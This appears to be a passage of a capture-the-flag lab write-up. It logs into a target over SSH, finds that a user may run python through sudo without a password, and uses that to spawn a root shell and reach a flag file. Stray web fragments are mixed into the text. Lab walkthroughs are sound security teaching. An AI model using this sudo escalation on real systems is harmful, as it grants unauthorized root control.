 root@Kali:~/Desktop# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Our Offered
Last login: Wed Jun 24 04:02:16 2020
$
Looks like there’s not much of a shell to work with. Let’s escalate to root level.
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
bin
User steven may run the following commands on raven:
Our Offered Se
    (ALL) NOPASSWD: /usr/bin/python
$
So commands can only be run in python. So we’ll need to use python to get our shell.
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# cd /root/
Discreet
root@target1:~# ls
flag4.txt